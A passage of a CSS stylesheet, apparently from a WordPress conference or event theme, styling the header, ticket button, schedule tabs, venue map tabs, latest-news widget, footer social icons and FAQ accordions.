  .navbar-fixed.sticky.nav-center .ticket-btn.btn {
    margin-top: 0;
  }
  .sticky.header-transparent,
.sticky.header-classic {
    background: rgba(26, 24, 49, 0.95);
  }
}
@-webkit-keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes fadeInDown {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
/* Ticket Button
=================================================*/
.ticket-btn.btn {
  background: #00c1c1;
  height: 40px;
  line-height: 40px;
  padding: 0px 25px;
  margin-top: 22px;
  float: right;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}
.ticket-btn.btn:hover {
  background: #e7015e;
}

@media (min-width: 992px) {
  header .navbar-brand.logo {
    padding: 0 !important;
    max-width: 158px;
  }
}
/* header fullwidth
================================================== */
@media (min-width: 1200px) {
  .header-fullwidth .logo {
    margin-left: 40px;
  }
  .header-fullwidth.sticky {
    background: #283747;
  }
  .header-fullwidth.sticky .header-fullwidth-nav {
    margin-top: 0;
  }
}
@media (min-width: 992px) {
  .header-fullwidth .header-fullwidth-nav {
    background: #283747;
    padding-right: 20px;
    margin-top: 10px;
  }
  .header-fullwidth .header-fullwidth-nav .navbar.navbar-light {
    display: inline-block;
  }
  .header-fullwidth .header-fullwidth-nav .ticket-btn {
    font-size: 13px;
    border-radius: 0;
    -webkit-border-radius: 0;
    -ms-border-radius: 0;
    padding: 0px 30px;
  }
  .header-fullwidth .header-fullwidth-nav .navbar.navbar-light ul.navbar-nav > li.current-menu-parent::after {
    position: absolute;
    content: "";
    bottom: 0;
    height: 6px;
    width: 100%;
    background: #e74c3c;
    left: 0;
    right: 0;
    top: 3px;
    margin: auto;
  }
  .header-fullwidth .header-fullwidth-nav .navbar.navbar-light ul.navbar-nav > li > a {
    position: relative;
    z-index: 1;
  }
  .header-fullwidth .header-fullwidth-nav .navbar.navbar-light ul.navbar-nav > li > a:before {
    position: absolute;
    bottom: 40%;
    width: 100%;
    left: 0;
    height: 6px;
    background: #e7015e;
    content: "";
    opacity: 0;
    z-index: -1;
  }
  .header-fullwidth .header-fullwidth-nav .navbar.navbar-light ul.navbar-nav > li.current-menu-item > a:before, .header-fullwidth .header-fullwidth-nav .navbar.navbar-light ul.navbar-nav > li.active > a:before {
    opacity: 1;
  }
}
@media (max-width: 1025px) {
  .header-fullwidth .ticket-btn {
    display: none;
  }
}

/* Intro Feature
================================================== */
.single-intro-text {
  padding: 40px 45px 40px 40px;
  -webkit-box-shadow: 0px 20px 25px 0px rgba(0, 0, 0, 0.08);
          box-shadow: 0px 20px 25px 0px rgba(0, 0, 0, 0.08);
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -ms-border-radius: 5px;
  overflow: hidden;
  position: relative;
  background: #ffffff;
  z-index: 2;
}
.single-intro-text i {
  position: absolute;
  right: -10px;
  top: 20px;
  font-size: 55px;
  color: #bababa;
}
.single-intro-text p {
  margin-bottom: 0;
}
.single-intro-text .count-number {
  position: absolute;
  right: -55px;
  bottom: -55px;
  width: 120px;
  height: 120px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  background: #e7015e;
  color: #ffffff;
  display: block;
  text-align: left;
  font-size: 16px;
  font-weight: 700;
  padding: 25px 30px;
}
.single-intro-text.single-contact-feature {
  -webkit-box-shadow: none;
          box-shadow: none;
  border: 1px solid #eeeeee;
  border-radius: 0;
}
.single-intro-text.single-contact-feature span {
  font-size: 20px;
}
.single-intro-text.feature-style4 {
  position: relative;
  padding: 0;
  -webkit-box-shadow: none;
          box-shadow: none;
}
.single-intro-text.feature-style4 .feature-img img {
  width: 100%;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.single-intro-text.feature-style4 .feature-content-item {
  position: absolute;
  left: 0;
  bottom: -115px;
  background: rgba(25, 25, 25, 0.8);
  padding: 50px 40px 70px;
  -webkit-transform: skew(0deg, -9deg);
  -ms-transform: skew(0deg, -9deg);
  transform: skew(0deg, -9deg);
  width: 100%;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}
.single-intro-text.feature-style4 .feature-content {
  -webkit-transform: skew(0deg, 9deg);
  -ms-transform: skew(0deg, 9deg);
  transform: skew(0deg, 9deg);
}
.single-intro-text.feature-style4 .feature-content .ts-title {
  font-size: 24px;
  font-weight: 700;
  color: #fff;
  z-index: 1;
  position: relative;
}
.single-intro-text.feature-style4 .feature-content p {
  color: #fff;
  opacity: 0;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}
.single-intro-text.feature-style4 .feature-content i {
  right: 0px;
  top: -15px;
}
.single-intro-text.feature-style4:hover .feature-content-item {
  bottom: -40px;
  background: #b48b4e;
}
.single-intro-text.feature-style4:hover .feature-content p {
  opacity: 1;
}
.single-intro-text.feature-style4:hover .feature-img img {
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}

/* Main container
================================================== */
.main-container {
  padding: 80px 0;
}

/*hero content
================================================== */
.hero-form-content {
  background: #fff;
  padding: 40px 30px;
  text-align: center;
  border-top: 4px solid #e7015e;
}
.hero-form-content h2 {
  font-size: 36px;
  font-weight: 800;
  position: relative;
  margin-bottom: 30px;
}
.hero-form-content p {
  margin-bottom: 35px;
}

.hero-form .form-control {
  border: none;
  border-bottom: 1px solid #e1e1e1;
  border-radius: 0;
  margin-bottom: 10px;
  font-size: 14px;
  padding-left: 5px;
}
.hero-form .form-control:focus {
  -webkit-box-shadow: none !important;
  box-shadow: none !important;
  outline: none;
}
.hero-form .btn {
  display: block;
  width: 100%;
}
.hero-form select {
  width: 100%;
  border: none;
  border: 1px solid #e1e1e1;
  font-size: 16px;
  padding: 12px 17px;
  color: #888888;
  line-height: 27px;
  margin-bottom: 40px;
}
.hero-form select option {
  border: none;
  line-height: 28px;
  padding: 10px 0;
}

/* Newsletter
================================================== */
.newsletter-form {
  position: relative;
  z-index: 1;
}
.newsletter-form .form-group .form-control {
  background: transparent;
  border: none;
  border-bottom: 1px solid #6f55b0;
  border-radius: 0;
  font-size: 14px;
  line-height: 40px;
  padding: 0;
  color: #fff;
}
.newsletter-form .form-group .form-control:focus {
  -webkit-box-shadow: none;
          box-shadow: none;
  outline: none;
}
.newsletter-form .form-group .form-control::-webkit-input-placeholder {
  color: #fff;
}
.newsletter-form .form-group .form-control::-moz-placeholder {
  color: #fff;
}
.newsletter-form .form-group .form-control:-ms-input-placeholder {
  color: #fff;
}
.newsletter-form .form-group .form-control::-ms-input-placeholder {
  color: #fff;
}
.newsletter-form .form-group .form-control::placeholder {
  color: #fff;
}
.newsletter-form .form-group .btn {
  position: absolute;
  right: 0;
  top: 0;
}

/*============================
 ts schedule
 ===========================*/
/* Schedule tab title
================================================== */
img.schedule-slot-speakers.tab-speaker-img-2 {
  top: 130px !important;
}

.ts-schedule .ts-schedule-content .column-title {
  font-size: 36px;
  font-weight: 800;
  color: #3b1d82;
  position: relative;
  padding-bottom: 30px;
}
.ts-schedule .ts-schedule-content .column-title span {
  display: block;
  font-size: 14px;
  font-weight: 600;
  line-height: 26px;
  color: #5a5a5a;
  text-transform: uppercase;
  letter-spacing: 1.4px;
  margin-bottom: 10px;
  margin-top: -5px;
}
.ts-schedule .ts-schedule-content .column-title:after {
  position: absolute;
  left: 0;
  top: 0;
  content: "";
  background-image: url(../images/shape/title.png);
  background-repeat: no-repeat;
  background-position: contain;
  width: 70px;
  height: 10px;
  margin: auto auto 0;
  top: auto;
  bottom: 0;
}
.ts-schedule .schedule-tabs .multi-speaker-2 .speaker-content,
.ts-schedule .schedule-tabs .single-speaker-2 .speaker-content {
  margin: 30px 30px 0 0;
  display: inline-block;
  text-align: center;
}
.ts-schedule .schedule-tabs .multi-speaker-2 .speaker-content .schedule-slot-speakers,
.ts-schedule .schedule-tabs .single-speaker-2 .speaker-content .schedule-slot-speakers {
  width: 60px;
  height: 60px;
}

.ts-schedule-info {
  position: relative;
}
.ts-schedule-info ul {
  position: relative;
  text-align: center;
  border: none;
  min-height: 445px;
}
.ts-schedule-info ul li a {
  height: 245px;
  width: 245px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  background-image: -o-linear-gradient(135deg, rgb(34, 225, 255) 0%, rgb(29, 143, 225) 49%, rgb(98, 94, 177) 100%);
  background-image: linear-gradient(-45deg, rgb(34, 225, 255) 0%, rgb(29, 143, 225) 49%, rgb(98, 94, 177) 100%);
  background-image: -ms-linear-gradient(-45deg, rgb(34, 225, 255) 0%, rgb(29, 143, 225) 49%, rgb(98, 94, 177) 100%);
  opacity: 0.502;
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 1;
  color: #ffffff;
  padding: 100px 0;
}
.ts-schedule-info ul li a h3 {
  font-size: 30px;
  font-weight: 700;
  color: #ffffff;
  opacity: 0.5;
}
.ts-schedule-info ul li a span {
  text-transform: uppercase;
  opacity: 0.5;
}
.ts-schedule-info ul li:nth-child(1) a {
  top: 140px;
  background-image: -o-linear-gradient(340deg, rgb(252, 96, 118) 0%, rgb(255, 154, 68) 100%);
  background-image: linear-gradient(110deg, rgb(252, 96, 118) 0%, rgb(255, 154, 68) 100%);
}
.ts-schedule-info ul li:nth-child(2) a {
  left: 130px;
  top: -15px;
}
.ts-schedule-info ul li:nth-child(3) a {
  top: 100px;
  left: auto;
  right: 0;
  background-image: -o-radial-gradient(50% 50%, circle closest-side, rgb(87, 198, 225) 0%, rgb(180, 159, 218) 0%, rgb(122, 197, 216) 0%, rgb(238, 162, 162) 0%, rgb(177, 175, 240) 0%, rgb(131, 109, 240) 100%);
  background-image: radial-gradient(50% 50%, circle closest-side, rgb(87, 198, 225) 0%, rgb(180, 159, 218) 0%, rgb(122, 197, 216) 0%, rgb(238, 162, 162) 0%, rgb(177, 175, 240) 0%, rgb(131, 109, 240) 100%);
}
.ts-schedule-info ul li a.active {
  -webkit-box-shadow: 0px 20px 30px 0px rgba(0, 0, 0, 0.12);
          box-shadow: 0px 20px 30px 0px rgba(0, 0, 0, 0.12);
  opacity: 1;
  z-index: 2;
}
.ts-schedule-info ul li a.active h3,
.ts-schedule-info ul li a.active span {
  opacity: 1;
}

.schedule-listing {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
}
.schedule-listing .schedule-slot-time {
  color: #ffffff;
  background: #e7015e;
  padding: 60px 20px;
  font-size: 15px;
  font-weight: 700;
  -webkit-box-flex: 0;
      -ms-flex: 0 0 18%;
          flex: 0 0 18%;
  max-width: 18%;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
      -ms-flex-align: center;
          align-items: center;
  position: relative;
}
.schedule-listing .schedule-slot-time span {
  display: block;
  line-height: 26px;
}
.schedule-listing .schedule-slot-info {
  position: relative;
  padding: 35px 40px 35px 170px;
  border: 1px dashed #e5e5e5;
  border-left: none;
  width: 100%;
}
.schedule-listing .schedule-slot-info .schedule-slot-speakers {
  position: absolute;
  left: 40px;
  top: 0;
  height: 80px;
  width: 80px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  bottom: 0;
  margin: auto;
}
.schedule-listing .schedule-slot-info .schedule-slot-title {
  font-size: 24px;
}
.schedule-listing .schedule-slot-info .schedule-slot-title strong {
  font-size: 14px;
  color: #888888;
  margin-left: 12px;
}
.schedule-listing .schedule-slot-info p {
  margin-bottom: 0;
}
.schedule-listing:nth-of-type(even) .schedule-slot-time {
  position: relative;
  z-index: 1;
}
.schedule-listing:nth-of-type(even) .schedule-slot-time:before {
  content: "";
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-color: rgba(0, 0, 0, 0.2);
  z-index: -1;
}
.schedule-listing.launce .schedule-slot-time {
  padding: 40px 28px;
}
.schedule-listing.launce .schedule-slot-title {
  float: left;
  margin-bottom: 0;
}
.schedule-listing.launce .schedule-slot-info-content img {
  float: right;
}
.schedule-listing.multi-schedule-list .multi-speaker {
  float: left;
  margin-right: 20px;
  height: 100%;
  text-align: center;
  min-width: 140px;
}
.schedule-listing.multi-schedule-list .multi-speaker .speaker-content {
  margin-bottom: 15px;
}
.schedule-listing.multi-schedule-list .schedule-slot-info .schedule-slot-speakers {
  position: relative;
  left: 0;
  width: 80px;
  height: 80px;
  margin: auto auto 5px;
}
.schedule-listing.multi-schedule-list .schedule-speaker {
  font-size: 14px;
}
.schedule-listing.multi-schedule-list .schedule-slot-info {
  padding-left: 30px;
}
.schedule-listing.multi-schedule-list .schedule-slot-info .single-speaker {
  float: left;
  margin-right: 30px;
  min-width: 130px;
  text-align: center;
}
.schedule-listing.multi-schedule-list .schedule-slot-info .single-speaker img {
  width: 80px;
  height: 80px;
  margin: auto auto 5px;
}

.schedule-listing-btn {
  text-align: center;
  margin-top: 60px;
}

.schedule-tabs .tab-pane.active,
.direction-tabs .tab-pane.active {
  -webkit-animation-name: fadeRight;
  animation-name: fadeRight;
  -webkit-animation-duration: 1.5s;
  animation-duration: 1.5s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

@-webkit-keyframes fadeRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
@keyframes fadeRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(20px, 0, 0);
    transform: translate3d(20px, 0, 0);
  }
  to {
    opacity: 1;
    -webkit-transform: translate3d(0, 0, 0);
    transform: translate3d(0, 0, 0);
  }
}
/*============================
 ts-map-tab
 ===========================*/
.ts-map-tabs {
  position: relative;
}
.ts-map-tabs .elementor-tabs-wrapper {
  height: 70px;
}
.ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title {
  padding: 20px 0px;
}
.ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title span,
.ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title a {
  font-size: 16px;
  color: #888888;
  font-weight: 700;
  border-bottom: 2px solid transparent;
  position: relative;
  padding: 16px 20px;
}
.ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title span:before,
.ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title a:before {
  position: absolute;
  left: 0;
  top: 47px;
  content: "";
  width: 10px;
  height: 10px;
  display: block;
  border-color: #e7015e;
  border-width: 2px;
  border-style: solid;
  right: 0;
  margin: auto;
  -webkit-transform: rotate(45deg);
  -ms-transform: rotate(45deg);
  transform: rotate(45deg);
  border-top: 0;
  border-left: 0;
  background: #fff;
  opacity: 0;
  visibility: hidden;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}
.ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title:before {
  position: absolute;
  left: 0;
  bottom: 0;
  top: auto;
  content: "";
  background: #f5f5f5;
  width: 100%;
  height: 2px;
}
.ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active span,
.ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a {
  color: #e7015e;
  border-color: #e7015e;
}
.ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active span:before,
.ts-map-tabs .elementor-tabs-wrapper .elementor-tab-title.elementor-active a:before {
  opacity: 1;
  visibility: visible;
}
.ts-map-tabs .elementor-tab-content {
  padding-left: 0px;
}
.ts-map-tabs .elementor-tab-content h4 {
  font-size: 20px;
  margin-bottom: 15px;
}
.ts-map-tabs .elementor-tab-content p {
  margin-bottom: 30px;
}
.ts-map-tabs .elementor-tab-content .contact-info-box {
  position: relative;
  margin-top: 20px;
}
.ts-map-tabs .elementor-tab-content h3 {
  font-size: 20px;
  margin-bottom: 15px;
}
.ts-map-tabs .elementor-tab-content p {
  margin-bottom: 5px;
}
.ts-map-tabs .elementor-tab-content p strong {
  font-weight: 700;
  color: #222;
}
.ts-map-tabs .elementor-tab-content p.derecttion-vanue {
  margin-bottom: 20px;
}

.ts-schedule-nav {
  text-align: center;
  margin-bottom: 90px;
}
.ts-schedule-nav ul {
  border: none;
}
.ts-schedule-nav ul li {
  margin: 0 3px;
}
.ts-schedule-nav ul li a {
  font-size: 14px;
  font-weight: 500;
  color: #1c1c24;
  text-transform: uppercase;
  background: #f1f0f6;
  display: block;
  padding: 20px 50px;
  position: relative;
}
.ts-schedule-nav ul li a:before {
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 0 15px 15px 0;
  border-color: transparent #e7015e transparent transparent;
  position: absolute;
  left: 0;
  bottom: -15px;
  content: "";
  opacity: 0;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}
.ts-schedule-nav ul li a h3 {
  font-size: 24px;
  font-weight: 700;
  color: #1c1c24;
  margin-bottom: 0;
  text-transform: capitalize;
}
.ts-schedule-nav ul li a.active {
  background: #e7015e;
  color: #ffffff;
}
.ts-schedule-nav ul li a.active h3 {
  color: #ffffff;
}
.ts-schedule-nav ul li a.active:before {
  opacity: 1;
}

/*============================
 intro video
 ===========================*/
.about-video {
  position: relative;
}
.about-video:before {
  background-image: -webkit-gradient(linear, left top, right top, from(#e6005d), color-stop(65%, rgba(115, 0, 47, 0.35)), to(rgba(0, 0, 0, 0)));
  background-image: -o-linear-gradient(left, #e6005d 0%, rgba(115, 0, 47, 0.35) 65%, rgba(0, 0, 0, 0) 100%);
  background-image: linear-gradient(90deg, #e6005d 0%, rgba(115, 0, 47, 0.35) 65%, rgba(0, 0, 0, 0) 100%);
  background-image: -ms-linear-gradient(90deg, #e6005d 0%, rgba(115, 0, 47, 0.35) 65%, rgba(0, 0, 0, 0) 100%);
  position: absolute;
  left: 0;
  top: 0;
  content: "";
  width: 100%;
  height: 100%;
}

.schedule-tabs-item .schedule-listing-item {
  position: relative;
}
.schedule-tabs-item .schedule-listing-item .schedule-slot-time {
  font-size: 14px;
  color: #e7015e;
  margin-bottom: 10px;
  display: block;
}
.schedule-tabs-item .schedule-listing-item .schedule-slot-title {
  margin-bottom: 10px;
}
.schedule-tabs-item .schedule-listing-item .schedule-slot-name {
  font-size: 14px;
  line-height: 36px;
  color: #888888;
  font-weight: 700;
  margin-bottom: 5px;
}
.schedule-tabs-item .schedule-listing-item .schedule-slot-speakers {
  position: absolute;
  top: 60px;
  width: 50px;
  height: 50px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  -webkit-box-shadow: 19.799px 19.799px 40px 0px rgba(0, 0, 0, 0.1);
          box-shadow: 19.799px 19.799px 40px 0px rgba(0, 0, 0, 0.1);
  background-image: -o-linear-gradient(315deg, rgb(130, 225, 130) 0%, rgb(10, 203, 245) 100%);
  background-image: linear-gradient(135deg, rgb(130, 225, 130) 0%, rgb(10, 203, 245) 100%);
}
.schedule-tabs-item .schedule-listing-item:after {
  position: absolute;
  width: 10px;
  height: 10px;
  content: "";
  border-width: 2px;
  border-style: solid;
  border-color: #e7015e;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  top: 80px;
  background: #ffffff;
}
.schedule-tabs-item .schedule-listing-item.schedule-left {
  padding: 60px 125px 20px 0;
  text-align: right;
}
.schedule-tabs-item .schedule-listing-item.schedule-left .schedule-slot-speakers {
  right: 30px;
}
.schedule-tabs-item .schedule-listing-item.schedule-left:before {
  right: -17px;
}
.schedule-tabs-item .schedule-listing-item.schedule-left:after {
  right: -6px;
}
.schedule-tabs-item .schedule-listing-item.schedule-right {
  padding: 60px 20px 0px 125px;
  text-align: left;
}
.schedule-tabs-item .schedule-listing-item.schedule-right .schedule-slot-speakers {
  left: 30px;
}
.schedule-tabs-item .schedule-listing-item.schedule-right:before {
  left: -15px;
}
.schedule-tabs-item .schedule-listing-item.schedule-right:after {
  left: -19px;
}
.schedule-tabs-item .schedule-listing-item:hover:before {
  background: #e7015e;
}
.schedule-tabs-item ul {
  padding: 0;
  position: relative;
  overflow: hidden;
}
.schedule-tabs-item ul:before {
  position: absolute;
  top: -30px;
  width: 2px;
  left: 50%;
  height: 100%;
  content: "";
  background: #f1f0f6;
}
.schedule-tabs-item ul li {
  list-style: none;
  clear: both;
  width: 50%;
  display: block;
  position: relative;
}
.schedule-tabs-item ul li:before {
  position: absolute;
  top: 0;
  bottom: 0;
  height: 100%;
  content: "";
  background: #e7015e;
  width: 2px;
  opacity: 0;
}
.schedule-tabs-item ul li:nth-child(odd) {
  float: left;
}
.schedule-tabs-item ul li:nth-child(odd):before {
  right: -2px;
}
.schedule-tabs-item ul li:nth-child(odd):hover:before {
  opacity: 1;
}
.schedule-tabs-item ul li:nth-child(even) {
  float: right;
  padding-left: 15px;
}
.schedule-tabs-item ul li:nth-child(even):before {
  left: 0;
}
.schedule-tabs-item ul li:nth-child(even):hover:before {
  opacity: 1;
}

/*============================
 Blog
 ===========================*/
.elementor-widget-exhibz-latestnews .post {
  padding-right: 0px;
}
.elementor-widget-exhibz-latestnews .post .post-media.post-image {
  position: relative;
}
.elementor-widget-exhibz-latestnews .post .post-body {
  padding: 20px 20px 25px 30px;
  margin: 0;
  -webkit-box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.05);
          box-shadow: 0px 5px 15px 0px rgba(0, 0, 0, 0.05);
  border-radius: 5px;
  background: #ffffff;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}
.elementor-widget-exhibz-latestnews .post .post-body .entry-header .entry-title {
  font-size: 24px;
  font-weight: 700;
  margin-bottom: 15px;
}
.elementor-widget-exhibz-latestnews .post .post-body .entry-header .entry-title a {
  color: #1c1c24;
}
.elementor-widget-exhibz-latestnews .post .post-body .entry-header .entry-title a:hover {
  color: #e7015e;
}
.elementor-widget-exhibz-latestnews .post .post-body .entry-content p {
  line-height: 26px;
}
.elementor-widget-exhibz-latestnews .post .post-body .post-meta {
  padding: 5px 0px 0px 0px;
  font-size: 13px;
  margin-bottom: 5px;
}
.elementor-widget-exhibz-latestnews .post .post-body .post-author {
  margin-right: 25px;
  text-transform: uppercase;
}
.elementor-widget-exhibz-latestnews .post .post-body .post-author a:hover {
  color: #e7015e;
}
.elementor-widget-exhibz-latestnews .post .post-body .post-meta-date {
  display: inline-block;
  text-transform: uppercase;
}
.elementor-widget-exhibz-latestnews .post:hover .post-body {
  -webkit-box-shadow: 0px 20px 30px 0px rgba(0, 0, 0, 0.1);
          box-shadow: 0px 20px 30px 0px rgba(0, 0, 0, 0.1);
}
.elementor-widget-exhibz-latestnews .post:hover .post-body .entry-header .entry-title a {
  color: #e7015e;
}

/* Address Map
==================================================

.ts-tab-map{
   .elementor-column-wrap{
      width: 550px;
      border-radius: 100%;
      overflow: hidden;

   }
}
.ts-tab-map{
  .elementor-widget{
    border-radius: 50% !important;
    overflow: hidden;
  }
}*/
/* Footer
================================================== */
.ts-newsletter.elementor-section.elementor-section-boxed > .elementor-container {
  position: relative;
  z-index: 9;
}

.ts-newsletter-area .newsletter-form .form-group .btn {
  border-radius: 36px;
  background: #101010;
}
.ts-newsletter-area .newsletter-form .form-group .form-control {
  border-bottom: 1px solid #ab8b5d;
}

.ts-footer {
  background: #1a1831;
  padding: 250px 0 50px;
  position: relative;
  overflow: hidden;
}

.blog .ts-footer,
.category .ts-footer,
.single-post .ts-footer,
.archive .ts-footer,
.tag .ts-footer,
body.single .ts-footer,
.single-etn-speaker .ts-footer,
.author .ts-footer {
  padding: 50px 0;
}

.ts-footer-social ul {
  padding: 0;
}
.ts-footer-social ul li {
  display: inline-block;
  list-style: none;
}
.ts-footer-social ul li a {
  display: block;
  height: 40px;
  width: 40px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  border: 1px solid #525164;
  text-align: center;
  color: #ffffff;
  font-size: 14px;
  padding: 7px 0;
  margin: 0 10px;
}
.ts-footer-social ul li a span {
  display: none;
}
.ts-footer-social ul li a i {
  font-family: "iconfont" !important;
  font-style: normal;
}
.ts-footer-social ul li a i.fa-facebook-official:before, .ts-footer-social ul li a i.fa-facebook:before, .ts-footer-social ul li a i.fa-facebook-f:before {
  content: "\e926";
}
.ts-footer-social ul li a i.fa-twitter:before {
  content: "\e94c";
}
.ts-footer-social ul li a i.fa-google-plus-g:before, .ts-footer-social ul li a i.fa-google-plus:before {
  content: "\e956";
}
.ts-footer-social ul li a i.fa-pinterest:before, .ts-footer-social ul li a i.fa-pinterest-p:before {
  content: "\e951";
}
.ts-footer-social ul li a i.fa-instagram:before {
  content: "\e957";
}
.ts-footer-social ul li a i.fa-linkedin:before {
  content: "\e94e";
}
.ts-footer-social ul li a i.fa-behance:before {
  content: "\e955";
}
.ts-footer-social ul li a i.fa-soundcloud:before {
  content: "\e953";
}
.ts-footer-social ul li a i.fa-vimeo:before {
  content: "\e906";
}
.ts-footer-social ul li a i.fa-vine:before {
  content: "\e905";
}
.ts-footer-social ul li a i.fa-vk:before {
  content: "\e904";
}
.ts-footer-social ul li a i.fa-xing:before {
  content: "\e903";
}
.ts-footer-social ul li a i.fa-yelp:before {
  content: "\e902";
}
.ts-footer-social ul li a i.fa-youtube:before {
  content: "\e954";
}
.ts-footer-social ul li a i.fa-pinterest-square:before {
  content: "\e951";
}
.ts-footer-social ul li a:hover {
  background: #e7015e;
  border-color: transparent;
  -webkit-transform: rotate(360deg);
  -ms-transform: rotate(360deg);
  transform: rotate(360deg);
}

.footer-menu {
  margin: 25px 0;
}
.footer-menu ul {
  margin: 0;
  padding: 0;
}
.footer-menu ul li {
  display: inline-block;
}
.footer-menu ul li a {
  color: #a8a8ad;
  margin: 0 20px;
  position: relative;
}
.footer-menu ul li a:before {
  position: absolute;
  left: -24px;
  top: 1px;
  bottom: 0;
  margin: auto;
  content: "";
  background: #5f5e6f;
  width: 5px;
  height: 5px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
}
.footer-menu ul li a:hover {
  color: #e7015e;
}
.footer-menu ul li:first-child a:before {
  display: none;
}

.copyright-text p {
  margin-bottom: 0;
  color: #a8a8ad;
}

/*=================================
      ts-intro-outcome
=================================*/
.ts-intro-outcome {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
  padding-top: 170px;
}

.ts-single-outcome {
  text-align: center;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -ms-border-radius: 50%;
  width: 250px;
  height: 250px;
  background-image: -o-linear-gradient(340deg, rgb(252, 96, 118) 0%, rgb(255, 154, 68) 100%);
  background-image: linear-gradient(110deg, rgb(252, 96, 118) 0%, rgb(255, 154, 68) 100%);
  -webkit-box-shadow: 0px 20px 30px 0px rgba(0, 0, 0, 0.12);
          box-shadow: 0px 20px 30px 0px rgba(0, 0, 0, 0.12);
  padding: 55px 0;
  -o-transition: all 0.4s ease;
  transition: all 0.4s ease;
  -webkit-transition: all 0.4s ease;
  -moz-transition: all 0.4s ease;
  -ms-transition: all 0.4s ease;
}
.ts-single-outcome i {
  font-size: 80px;
  color: #ffffff;
  display: block;
  margin-bottom: 30px;
}
.ts-single-outcome .ts-title {
  color: #ffffff;
}
.ts-single-outcome:hover i {
  -webkit-animation-name: shake;
  animation-name: shake;
  -webkit-animation-duration: 1s;
  animation-duration: 1s;
  -webkit-animation-fill-mode: both;
  animation-fill-mode: both;
}

/*=================================
      Sub Pages
=================================*/
.banner-title {
  color: #fff;
  font-size: 60px;
  text-transform: uppercase;
  font-weight: 800;
  margin-bottom: 20px;
}

/*      Faq Page
=================================*/
.elementor-widget-accordion .elementor-accordion .elementor-accordion-item {
  margin-bottom: 20px;
}
.elementor-widget-accordion .elementor-accordion .elementor-accordion-item .elementor-tab-title {
  display: block;
  background: transparent;
  width: 100%;
  text-align: left;
  border: 1px solid #e5e5e5;
  color: #101010;
  text-transform: capitalize;
  position: relative;
  height: 60px;
  line-height: 30px;
  border-radius: 0;
  -webkit-border-radius: 0;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  transition: all 0.5s;
}
.elementor-widget-accordion .elementor-accordion .elementor-accordion-item .elementor-active {
  background-color: #e7015e;
  border: transparent;
}
.elementor-widget-accordion .elementor-accordion .elementor-accordion-item .elementor-tab-content {
  background-color: #e7015e;
}

.elementor-element .elementor-accordion .elementor-accordion-icon.elementor-accordion-icon-right i {
  line-height: 26px;
}

.widget {
  margin-bottom: 50px;
}

.wpcf7-form .form-control {
  display: block;
  width: 100%;
  padding: 0.375rem 0.75rem;
  font-size: 1rem;
  line-height: 1.5;
  color: #495057;
  background-color: #fff;
  background-image: none;
